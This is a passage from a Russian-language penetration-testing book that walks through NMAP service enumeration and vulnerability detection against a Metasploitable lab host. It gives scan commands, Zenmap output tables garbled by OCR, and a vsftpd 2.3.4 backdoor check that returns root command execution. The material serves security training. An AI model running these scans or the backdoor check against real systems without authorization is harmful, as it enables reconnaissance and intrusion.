- $\bullet$  smb-vuln-ms17-010
- •\ smb-protocols
- $\bullet$  smb-mbenum
- •\ smb-enum-users
- •\ smb-enum-processes
- •\ smb-enum-services

### Перечисление DNS

Система доменных имен действительно является основой Интернета, поскольку она выполняет важную работу по переводу имен хостов в IPадреса и наоборот. Он работает на порту 53 по умолчанию. Перечисление DNS-сервера может дать много интересной и полезной информации. NMAP имеет несколько сценариев для перечисления службы DNS. На рисунке 1-21 показано перечисление DNS-сервера, раскрывающее детали его версии.



*Рисунок 1-21. Вывод перечисления DNS, выполненного для целевого IPадреса*

Ниже приведены некоторые дополнительные сценарии NMAP для DNS:

- •\ dns-cache-snoop
- •\ dns-service-discovery
- •\ dns-recursion
- •\ dns-brute
- •\ dns-zone-transfer
- •\ dns-nsid
- •\ dns-nsec-enum
- •\ dns-fuzz
- •\ dns-srv-enum

### Перечисление FTP

Протокол передачи файлов (FTP) является наиболее часто используемым протоколом для передачи файлов между системами. Он работает на порту 21 по умолчанию. NMAP имеет несколько сценариев для перечисления службы FTP. Рисунок 1-22 показывает вывод двух скриптов.

•\ ftp-syst

•\ ftp-anon

Вывод показывает подробности версии FTP-сервера и показывает, что сервер принимает анонимные подключения.

| Scan Tools Profile Help |                                                                                                    | Zenmap     |
|-------------------------|----------------------------------------------------------------------------------------------------|------------|
| Target: 192.168.25.129  |                                                                                                    | v Profile: |
|                         |                                                                                                    |            |
| Command:                | nmap -- script ftp-syst 192 168.25.129 -- script ftp-anon                                                                                                    |            |
| Services<br>Hosts       | Nmap Output Ports / Hosts Topology Host Details Scans                                                                                                    |            |
| <b>OS</b><br>Host       | nmap -- script ftp-syst 192.168.25.129 -- script ftp-anon                                                                                                    |            |
| 192.168.25.12<br>M.     | Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-19 16:04 IST<br>Nmap scan report for 192.168.25.129<br>Host is up (0.00069s latency).<br>Not shown: 977 closed ports<br><b>STATE SERVICE</b><br>PORT<br>open ftp<br>21/tcp<br>  ftp-anon: Anonymous FTP login allowed (FTP code 230)<br>  ftp-syst:<br>STAT:<br>FTP server status:<br>Connected to 192.168.25.128<br>Logged in as ftp<br>TYPE: ASCII<br>No session bandwidth limit<br>Session timeout in seconds is 300<br>Control connection is plain text<br>Data connections will be plain text<br>vsFTPd 2.3.4 - secure, fast, stable<br>  End of status<br>22/tcp open ssh<br>23/tcp open telnet<br>25/tcp open smtp<br>53/tcp open domain<br>80/tcp open http<br>111/tcp open rpcbind<br>139/tcp open netbios-ssn<br>445/tcp open microsoft-ds<br>512/tcp open exec<br>513/tcp open login<br>514/tcp open shell<br>1099/tcp open rmiregistry<br>1524/tcp open ingreslock<br>2049/tcp open nfs<br>2121/tcp open ccproxy-ftp<br>3306/tcp open mysql<br>5432/tcp open postgresql<br>5900/tcp open vnc<br>6000/tcp open X11<br>6667/tcp open irc<br>8009/tcp open ajp13<br>8180/tcp open unknown<br>MAC Address: 00:0C:29:11:8E:B1 (VMware)<br>Nmap done: 1 IP address (1 host up) scanned in 1.76 seconds |            |

*Рисунок 1-22. Вывод сценариев NMAP ftp-syst и ftp-anon, выполненных для целевого IP-адреса*

Так как цель работает на сервере vsftpd, вы можете попробовать другой сценарий NMAP, который проверит, уязвим ли FTP-сервер. Можно использовать скрипт ftp-vsftpd-backdoor, как показано на рисунке 1-23.
| Scan Tools Profile Help            |                                                                                                    |             |                                                                                                    | Zenmap     |                                                                                                    |         | $\omega$ |
|------------------------------------|----------------------------------------------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|---------|----------|
| Target: 192.168.25.129             |                                                                                                    |             |                                                                                                    | v Profile: | $\mathbf{v}$                                                                                                    | Scan    | Cancel   |
| Command:                           |                                                                                                    |             | nmap -- script ftp-vsftpd-backdoor 192.168.25.129                                                                                                    |            |                                                                                                    |         |          |
| <b>Services</b><br><b>Hosts</b>    |                                                                                                    |             | Nmap Output Ports / Hosts Topology Host Details Scans                                                                                                    |            |                                                                                                    |         |          |
|                                    |                                                                                                    |             | nmap -- script ftp-vsftpd-backdoor 192.168.25.129                                                                                                    |            |                                                                                                    | ÷.<br>注 | Details  |
| OS<br>Host<br>×<br>192, 168, 25, 1 |                                                                                                    |             | Not shown: 977 closed ports                                                                                                    |            |                                                                                                    |         |          |
| 192.168.25.13                      | PORT<br>21/tcp open ftp<br>  ftp-vsftpd-backdoor:<br>VULNERABLE:<br>vsftpd 234 backdoor.rb<br>22/tcp open ssh<br>23/tcp open telnet<br>25/tcp open smtp<br>53/tcp open domain<br>80/tcp open http<br>111/tcp open rpcbind<br>512/tcp open exec<br>513/tcp open login<br>514/tcp open shell<br>2049/tcp open nfs<br>3306/tcp open mysql<br>5900/tcp open vnc<br>6000/tcp open X11<br>6667/tcp open irc<br>8009/tcp open ajpl3<br>8180/tcp open unknown | References: | <b>STATE SERVICE</b><br>vsFTPd version 2.3.4 backdoor<br>State: VULNERABLE (Exploitable)<br>IDs: 0SVDB:73573 CVE:CVE-2011-2523<br>Disclosure date: 2011-07-03<br>Exploit results:<br>Shell command: id<br>Results: uid=0(root) gid=0(root)<br>http://osvdb.org/73573<br>139/tcp open netbios-ssn<br>445/tcp open microsoft-ds<br>1099/tcp open rmiregistry<br>1524/tcp open ingreslock<br>2121/tcp open ccproxy-ftp<br>5432/tcp open postgresql<br>MAC Address: 00:0C:29:11:8E:B1 (VMware)<br>Nmap done: 1 IP address (1 host up) scanned in 2.88 seconds |            | vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.<br>https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523<br>https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/<br>http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html |         |          |

*Рисунок 1-23. Вывод сценария NMAP ftp-vsftpd-backdoor, выполненного для целевого IP-адреса*

Результат показывает, что FTP-сервер уязвим; вы узнаете, как использовать это позже в этой книге.

Ниже приведены некоторые дополнительные сценарии NMAP для FTP:



# Перечисление MySQL

MySQL - одна из самых популярных систем управления реляционными базами данных с открытым исходным кодом. Он работает на порту 3306 по умолчанию. NMAP имеет сценарии для перечисления службы MySQL. Перечисление службы MySQL может раскрыть много потенциальной информации, которая может быть в дальнейшем использована для атаки на целевую базу данных. Рисунок 1-24 показывает вывод сценария mysql-info. Он показывает подробную информацию о версии протокола, возможностях сервера и используемом значении.



## *Рисунок 1-24. Вывод NMAP-скрипта mysql-info, выполненного для целевого IP-адреса*

Ниже приведены некоторые дополнительные сценарии NMAP для перечисления MySQL:

- •\ mysql-databases
- •\ mysql-enum
- •\ mysql-brute
- •\ mysql-query
- •\ mysql-empty-password
- $\bullet$  mysql-vuln-cve2012-2122
- •\ mysql-users
- •\ mysql-variables

## Перечисление SSH

Протокол Secure Shell (SSH) широко используется для безопасного удаленного входа и администрирования. В отличие от Telnet, SSH шифрует трафик, обеспечивая безопасность связи. Он работает на порту 22 по умолчанию. NMAP имеет сценарии для перечисления службы SSH. На рисунке 1-25 показан вывод сценария ssh2-enum-algos. В нем перечислены различные алгоритмы шифрования, поддерживаемые целевым сервером SSH.



*Рисунок 1-25. Вывод сценария NMAP ssh2-enum-algos, выполненного для целевого IP-адреса*

Ниже приведены некоторые дополнительные сценарии NMAP для SSH:

- •\ ssh-brute
- •\ ssh-auth-methods
- $\bullet$  ssh-run
- •\ ssh-hostkey
- $\bullet$  sshv1
- •\ ssh-publickey-acceptance

## Перечисление SMTP

Простой протокол передачи почты (SMTP) используется для передачи электронной почты. Он работает на порту 25 по умолчанию. NMAP имеет несколько сценариев для перечисления службы SMTP. Эти сценарии NMAP могут выявить некоторые недостатки SMTP-сервера, такие как открытые реле, принятие произвольных команд и т. Д. На рисунке 1-26 показан вывод сценария smtp-command. В нем перечислены различные команды, которые принимает целевой SMTP-сервер.

|                                                      |                                                                                                    |                                                                                                    |                                                                                                    | Zenmap     |  |  |  |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|--|--|--|
| Scan Tools Profile Help                              |                                                                                                    |                                                                                                    |                                                                                                    |            |  |  |  |
| 192.158.25.129<br>Target                             |                                                                                                    |                                                                                                    |                                                                                                    | v Profile: |  |  |  |
| Command: nmap -- script smtp-commands 192.168.25.129 |                                                                                                    |                                                                                                    |                                                                                                    |            |  |  |  |
| Services<br>Hosts                                    |                                                                                                    | Nmap Cutput Ports / Hosts Topology Host Details Scans                                                                                                    |                                                                                                    |            |  |  |  |
| Host<br>OS                                           | nmap -- script smtp-commands 192.168.25.129                                                                                                    |                                                                                                    |                                                                                                    |            |  |  |  |
| 192.168.25.12<br>$\mathbf{G}$                        | Not shown: 977 closed ports<br>PORT<br>21/tcp<br>open ftp<br>22/tcp<br>open ssh<br>23/tcp<br>25/ten<br>$53/1$ cp<br>80/tcp<br>111/tcp<br>139/tc <sub>0</sub><br>445/tcp open microsoft-ds<br>512/tcp open exec<br>513/tcp open login<br>514/tcp open shell<br>1099/tcp open rmiregistry<br>1524/tcp open ingreslock<br>2049/tcp open nfs<br>2121/tcp open ccproxy-ftp<br>3306/tcp open mysql<br>5432/tcp open postgresql<br>5900/tcp open vnc<br>6000/tcp open X11<br>6667/tcp open irc<br>8009/tcp open aipl3<br>8180/tcp open unknown | Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-19 15:20 IST<br>Nnap scan report for 192.168.25.129<br>Host is up (0.0026s latency).<br><b>STATE SERVICE</b><br>open telnet<br>open smtp<br>open domain<br>open http<br>open rpcbind<br>open netbios-ssn<br>MAC Address: 00:0C:29:11:8E:81 (VPWare)<br>Nmap done: 1 IP address (1 host up) scanned in 1.82 seconds | Smtp-commands   metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, |            |  |  |  |

*Рисунок 1-26. Вывод smtp-команд сценария NMAP, выполненных для целевого IP-адреса*

Многие SMTP-серверы по ошибке включают открытую ретрансляцию. Это позволяет любому подключаться к SMTP-серверу без аутентификации и отправлять почту. Это действительно критический недостаток. В NMAP есть скрипт smtp-open-relay, который проверяет, разрешает ли целевой SMTP-сервер открывать реле, как показано на рисунке 1-27.

|                                                                  |                                                                                                    | Zenmap                                                                                                    | $\circ$ $\circ$                             |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|
| Scan Tools Profile Help<br>192.168.25.129<br>Target:             |                                                                                                    | v Profile:                                                                                                    | Cancel<br>Scan<br>$\boldsymbol{\mathrm{v}}$ |
|                                                                  | Command: nmap -- script smtp-open-relay 192.168.25.129                                                                                                    |                                                                                                    |                                             |
| Services<br>Hosts                                                | Nmap Output Ports / Hosts Topology Host Details Scans                                                                                                    |                                                                                                    |                                             |
| Host<br>OS                                                       | nmap -- script smtp-open-relay 192.168.25.129                                                                                                    |                                                                                                    | Details<br>÷.<br>ョ                          |
| 192.168.25.12<br>×<br>G.<br>192.168.25.13<br><b>Filter Hosts</b> | Nmap scan report for 192.168.25.129<br>Host is up (0.0053s latency).<br>Not shown: 977 closed ports<br>PORT<br><b>STATE SERVICE</b><br>21/tCD<br>open ftp<br>22/tcp open ssh<br>23/tcp open telnet<br>open smtp<br>25/tc <sub>D</sub><br>53/tcp open domain<br>80/tcp open http<br>rpcbind<br>111/tcp open<br>netbios-ssn<br>$139/top$ open<br>445/tcp open microsoft-ds<br>512/tcp open<br>exec<br>513/tcp open login<br>514/tcp open<br>shell<br>1099/tcp open rmiregistry<br>1524/tcp open ingreslock<br>2049/tcp open nfs<br>2121/tcp open ccproxy-ftp<br>3306/tcp open mysql<br>5432/tcp open postgresql<br>5900/tcp open vnc<br>6000/tcp open X11<br>6667/tcp open irc<br>8009/tcp open ajp13<br>8180/tcp open unknown<br>MAC Address: 00:0C:29:11:8E:B1 (VMware)<br>Nmap done: 1 IP address (1 host up) scanned in 19.19 seconds | Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-28 12:40 IST<br>  smtp-open-relay: Server doesn't seem to be an open relay, all tests failed |                                             |

*Рисунок 1-27. Вывод сценария NMAP smtp-open-relay, выполненного для целевого IP-адреса*

Ниже приведены некоторые дополнительные сценарии NMAP для SMTP:

- •\ smtp-enum-users
- •\ smtp-commands
- •\ smtp-brute
- •\ smtp-ntlm-info
- •\ smtp-strangeport
- $\bullet$  smtp-vuln-cve2011-1764

# Перечисление VNC

Протокол Virtual Network Computing (VNC) обычно используется для удаленного совместного использования графического рабочего стола. Он работает на порту 5900 по умолчанию. NMAP имеет несколько сценариев для перечисления службы VNC. Рисунок 1-28 показывает вывод сценария vnc-info. Он показывает подробности версии протокола вместе с типом аутентификации.



*Рисунок 1-28. Вывод NMAP скрипта vnc-info для целевого IP-адреса*

Ниже приведены некоторые дополнительные сценарии NMAP для VNC:

- •\ vnc-brute
- •\ realvnc-auth-bypass
- •\ vnc-title

## Сервисный баннерный захват

Любой сервис, работающий в системе, обычно имеет связанный с ним баннер. Баннер обычно содержит информацию о версии сервера и может даже содержать информацию о конкретной организации, такую как заявления об отказе, предупреждения или некоторые корпоративные адреса электронной почты. Конечно, стоит получить сервисные баннеры, чтобы получить больше информации о цели. Баннер сценария NMAP проверяет все сервисы, работающие на цели, и захватывает их баннеры, как показано на рисунке 1-29.

| Scan Tools Profile Help                   | Zenmap                                                                                                    |              |                          | $\odot$ |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|--------------------------|---------|
| Target: 192.168.25.129                    | v Profile:                                                                                                    | $\mathbf{v}$ | Scan                     | Cancel  |
| Command:                                  | nmap -- script banner 192.168.25.129                                                                                                    |              |                          |         |
| Services<br>Hosts                         | Nmap Output Ports / Hosts Topology Host Details Scans                                                                                                    |              |                          |         |
| Host<br>OS.                               | nmap -- script banner 192.168.25.129                                                                                                    |              | $\ddot{\mathbf{v}}$<br>县 | Details |
| ×<br>192.168.25.17<br><b>Filter Hosts</b> | Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-28 11:35 IST<br>Nmap scan report for 192.168.25.129<br>Host is up (0.00067s latency).<br>Not shown: 977 closed ports<br>PORT<br><b>STATE SERVICE</b><br>21/tcp open ftp<br>  banner: 220 (vsFTPd 2.3.4)<br>22/tcp open ssh<br>  banner: SSH-2.0-OpenSSH 4.7p1 Debian-8ubuntul<br>23/tcp open telnet<br>  banner: \xFF\xFD\x18\xFF\xFD \xFF\xFD#\xFF\xFD'<br>25/tcp open smtp<br>  banner: 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)<br>53/tcp open domain<br>80/tcp open http<br>111/tcp open rpcbind<br>139/tcp open netbios-ssn<br>445/tcp open microsoft-ds<br>512/tcp open exec<br>  banner: \x01Where are you?<br>513/tcp open login<br>514/tcp open shell<br>1099/tcp open rmiregistry<br>1524/tcp open ingreslock<br>  banner: root@metasploitable:/#<br>2049/tcp open nfs<br>2121/tcp open ccproxy-ftp<br>  banner: 220 ProFTPD 1.3.1 Server (Debian) [::ffff:192.168.25.129]<br>3306/tcp open mysql<br>  banner: >\x00\x00\x00\x045.0.51a-3ubuntu5\x00\x07\x00\x00\x00f\${db>QY\x<br>5432/tcp open postgresql<br>5900/tcp open vnc<br>  banner: RFB 003.003<br>6000/tcp open X11<br>6667/tcp open irc<br>  banner: :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostna<br>  me\x0D\x0A:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resol<br>8009/tcp open ajp13<br>8180/tcp open unknown<br>MAC Address: 00:0C:29:11:8E:B1 (VMware)<br>Nmap done: 1 IP address (1 host up) scanned in 17.19 seconds |              |                          |         |

*Рисунок 1-29. Вывод скрипта NMAP banner, выполненного для целевого IP-адреса*

## Обнаружение уязвимостей

До сих пор вы видели возможности NMAP по сканированию и перечислению портов. Теперь вы увидите, как NMAP можно использовать для оценки уязвимости. Несмотря на то, что NMAP не такой всеобъемлющий, как сканеры уязвимостей, такие как Nessus и OpenVAS, он, безусловно, может обнаруживать основные уязвимости. NMAP делает это с помощью идентификаторов Common Vulnerabilities and Exposure (CVE). Он ищет подходящие CVE для служб, работающих на цели. Чтобы превратить NMAP в сканер уязвимостей, сначала

необходимо загрузить и установить несколько дополнительных сценариев. Рисунок 1-30 показывает установку необходимых скриптов. Сначала вы переходите в каталог /usr/share/nmap/scripts, а затем клонируете две директории git, как показано здесь:

- •\ <https://github.com/vulnersCom/nmap-vulners.git>
- •\ <https://github.com/scipag/vulscan.git>

|   |            |                        |                                                                                                    | root@kali: /usr/share/nmap/scripts |  |  |  |  |  |
|---|------------|------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|--|--|--|--|--|
|   |            |                        | File Edit View Search Terminal Help                                                                                                    |                                    |  |  |  |  |  |
| t | ulners.git |                        | root@kali:~# cd /usr/share/nmap/scripts/<br>root@kali:/usr/share/nmap/scripts# git clone https://github.com/vulnersCom/nmap-v<br>Cloning into 'nmap-vulners'<br>remote: Enumerating objects: 40, done.<br>remote: Total 40 (delta 0), reused 0 (delta 0), pack-reused 40<br>Unpacking objects: 100% (40/40), done.<br>root@kali:/usr/share/nmap/scripts# git clone https://github.com/scipag/vulscan.gi |                                    |  |  |  |  |  |
|   |            | Cloning into 'vulscan' | remote: Enumerating objects: 231, done.<br>remote: Total 231 (delta 0), reused 0 (delta 0), pack-reused 231<br>Receiving objects: 100% (231/231), 13.41 MiB   232.00 KiB/s, done.<br>Resolving deltas: 100% (144/144), done.<br>root@kali:/usr/share/nmap/scripts#                                                                                                    |                                    |  |  |  |  |  |

*Рисунок 1-30. Git клонирует nmap-vulners в локальный каталог*

После того, как вы загрузили необходимые сценарии, у вас все готово для их выполнения в отношении цели. Вы можете использовать команду nmap -sV - script nmap-vulners <целевой IPадрес>, как показано на рисунке 1-31.

|                           |                                                                                                    |                                                                                                    | Zenmap                                                                                                    |  |  |  |  |
|---------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Scan Tools Profile Help   |                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |
| Target:<br>192.168.25.129 |                                                                                                    |                                                                                                    | Profile:<br>$\mathbf{v}$                                                                                                    |  |  |  |  |
| Command:                  | hmap -sV -- script nmap-vulners 192.168.25.129                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |
| Services<br>Hosts         | Nmap Output Ports / Hosts Topology Host Details Scans                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |
| Host<br>O <sub>S</sub>    | nmap -sV --script nmap-vulners 192.168.25.129                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |
| 区<br>192.168.25.12        | Nmap scan report for 192.168.25.129<br>Host is up (0.00028s latency).<br>Not shown: 977 closed ports<br>PORT<br><b>STATE SERVICE</b><br>21/tcp<br>open<br>ftp<br>open<br>ssh<br>22/tcp<br>telnet<br>23/tcp<br>open<br>smtp<br>25/tcp<br>open<br>domain<br>53/tep<br>open<br>vulners:                                                                                                    | Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-21 14:30 IST<br><b>VERSION</b><br>$v$ sftpd $2.3.4$<br>Linux telnetd<br>Postfix smtpd<br>ISC 8IND 9.4.2                                         | OpenSSH 4.7p1 Debian 8ubuntul (protocol 2.0)                                                                                                    |  |  |  |  |
|                           | cpe:/a:isc:bind:9.4.2:<br>CVE-2008-0122<br>CVE-2012-1667<br>CVE-2012-3817<br>CVE-2008-4163<br>CVE-2012-4244<br>CVE-2014-8500<br>CVE-2012-5166<br>CVE-2010-0382<br>CVE-2015-8461<br>CVE-2015-8704<br>CVE-2009-0025<br>CVE-2015-8705<br>CVE-2010-3614<br>CVE-2009-0265<br>CVE-2016-8864<br>CVE-2016-1286<br>CVE-2012-1033<br>CVE-2016-9131<br>CVE-2015-8000<br>CVE-2016-2848<br>CVE-2016-9444<br>CVE-2011-1910<br>CVE-2011-4313<br>CVE-2009-0696<br>CVE-2016-1285<br>CVE-2010-0097<br>CVE-2016-2775<br>CVE-2016-6170 | 10.0<br>8.5<br>7.8<br>7.8<br>7.8<br>7.8<br>7.8<br>7.6<br>7.1<br>6.8<br>6, 8<br>6.6<br>6.4<br>5.0<br>5.0<br>5.0<br>5.0<br>5.0<br>5.0<br>5.0<br>5.0<br>5.0<br>5.0<br>4.3<br>4.3<br>4.3<br>4.3<br>4.0 | https://vulners.com/cve/CVE-2008-0122<br>https://vulners.com/cve/CVE-2012-1667<br>https://vulners.com/cve/CVE-2012-3817<br>https://vulners.com/cve/CVE-2008-4163<br>https://vulners.com/cve/CVE-2012-4244<br>https://vulners.com/cve/CVE-2014-8500<br>https://vulners.com/cve/CVE-2012-5166<br>https://vulners.com/cve/CVE-2010-0382<br>https://vulners.com/cve/CVE-2015-8461<br>https://vulners.com/cve/CVE-2015-8704<br>https://vulners.com/cve/CVE-2009-0025<br>https://vulners.com/cve/CVE-2015-8705<br>https://vulners.com/cve/CVE-2010-3614<br>https://vulners.com/cve/CVE-2009-0265<br>https://vulners.com/cve/CVE-2016-8864<br>https://vulners.com/cve/CVE-2016-1286<br>https://vulners.com/cve/CVE-2012-1033<br>https://vulners.com/cve/CVE-2016-9131<br>https://vulners.com/cve/CVE-2015-8000<br>https://vulners.com/cve/CVE-2016-2848<br>https://vulners.com/cve/CVE-2016-9444<br>https://vulners.com/cve/CVE-2011-1910<br>https://vulners.com/cve/CVE-2011-4313<br>https://vulners.com/cve/CVE-2009-0696<br>https://vulners.com/cve/CVE-2016-1285<br>https://vulners.com/cve/CVE-2010-0097<br>https://vulners.com/cve/CVE-2016-2775<br>https://vulners.com/cve/CVE-2016-6170 |  |  |  |  |

*Рисунок 1-31. Вывод NMAP-скрипта nmap-vulners, выполненного для целевого IP-адреса*

Интересно, что вы можете видеть множество доступных CVE для ISC BIND 9.4.2, работающего через TCP-порт 53. Эта информация CVE может использоваться для дальнейшего использования цели. Вы также можете увидеть несколько CVE для TCP-порта 80, на котором работает сервер Apache httpd 2.2.8, как показано на рисунке 1-32.

|                                          |                                                            |      | Zenmap                                |  |  |  |  |  |  |
